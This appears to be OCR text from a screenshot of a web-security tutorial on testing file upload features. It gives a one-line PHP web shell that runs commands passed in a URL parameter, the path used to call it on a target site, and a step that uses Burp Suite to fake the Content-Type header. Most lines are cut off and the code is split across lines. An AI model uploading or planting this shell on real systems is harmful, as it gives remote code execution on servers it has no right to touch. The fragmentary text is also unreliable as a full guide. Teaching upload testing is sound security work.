
Step 2: Test for Executable File Upload 
Try uploading files that could execute code o
Example PHP web shell:
PHP:
<?php
system
(
$_GET
[
'cmd'
]
)
;
?>
If uploaded successfully and accessible via 
Code:
http://target.com/uploads/shell
This indicates a critical Remote Code Executi
Step 3: Check for MIME Type Validation
Some applications only check MIME type in 
Using a proxy like Burp Suite, change:
Code:
Content-Type: application/x-php